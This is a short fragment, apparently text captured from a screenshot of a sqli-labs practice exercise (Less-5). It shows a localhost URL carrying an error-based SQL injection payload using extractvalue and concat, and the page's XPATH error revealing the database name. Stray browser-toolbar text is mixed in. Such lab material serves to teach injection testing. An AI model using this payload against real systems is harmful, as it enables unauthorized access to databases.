 127.0.0.1/sqli-labs/Less-5/?id=1' and extractvalue(1,concat(0x7e,(DATABASE()),0x7e)) --+
看我的 IP 地址 | 查... 在Kindle阅读
Welcome Dhakkan
XPATH syntax error: '~security~'